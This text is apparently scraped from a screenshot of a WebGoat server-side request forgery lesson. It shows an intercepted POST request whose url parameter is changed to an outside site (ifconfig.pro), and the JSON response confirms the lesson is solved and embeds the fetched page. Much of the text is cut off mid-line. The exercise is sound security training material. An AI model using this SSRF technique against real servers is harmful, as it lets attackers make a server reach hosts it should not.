 Server-Side Request
Show hints
Reset lesson
1
2
3
4
Change the request so the serve
Click the button and figure out what happened.
try this
You need to stick to the game plan!
HUMAN
I REQUEST YOUR
ASSISTANCE
发送
取消
<
>
目标
请求
Raw
参数
头
Hex
POST /WebGoat/SSRF/task2 HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 29
Origin: http://47.108.183.77:9001
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=h76JKbJl8wk29ieGzR7nhBsKt4T9MH47CaXUKp93
url=http%3A%2F%2Fifconfig.pro
响应
Raw
头
Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Tue, 17 May 2022 07:59:01 GMT
{
"lessonCompleted" : true,
"feedback" : "You rocked the SSRF!",
"output" : "<!DOCTYPE html><br><html><br><br> <head><br> <title>IP: 47.108.183.7
info<\\/title><br><\\/head><br><body><br><pre><br><a href=\\\"http:\\/\\/ifconfig.pro\\\">(H)<
href=http:\\/\\/6.ifconfig.pro>force ipv6<\\/a> | <a href=\\\"http:\\/\\/[2604:180:f1::92]\\/\\\">6 r
href=http:\\/\\/4.ifconfig.pro>force ipv4<\\/a> <!--| <a href=\\\"\\/ping\\\">Graphs.<\\/a>--> | <a
href=\\\"https:\\/\\/github.com\\/pronto\\/ifconfig.pro\\\" target=\\\"_blank_\\\">Github (source
href=\\\"\\/stun\\\">WebRTC IP test<\\/a> -->| <a href=\\\"\\/oauth\\\">OAuth Account Accoun
href='\\/donate'>Donate<\\/a><br><!-- header end --><br><!-- main.html start --><br>IP: 4
No dns record for host<br>USER_AGENT: Java\\/16.0.2<br>LANGUAGE: <br>ENC
<br><hr><br>Feature list:<br><br>$curl ifconfig.pro<br>1.1.1.1<br><br>$curl ifconfig.pro\\/
r.d.ns.look.up<br><br>$curl ifconfig.pro\\/host<br>r.dns.look.up<br><br>$curl ifconfig.pro\\/
file<br><br>now ipv6 ready!<br>to force ipv6 use 6.ifconfig.pro<br>to force ipv4 use 4.ifco
main.html end --><br><!-- ref.html start --><br><hr><br>referral links: <a
href=http:\\/\\/www.geekstorage.com\\/aff\\/319>GeekStorage - WebHosting For Geeks, By Ge
href=\\\"http:\\/\\/www.namecheap.com\\/?aff=22484\\\">Namecheap.com domains<\\/a> |<
running on HardenedBSD on RamNode ^_^<br><\\/body><br> <\\/html>",
"assignment" : "SSRFTask2",
"attemptWasMade" : true
}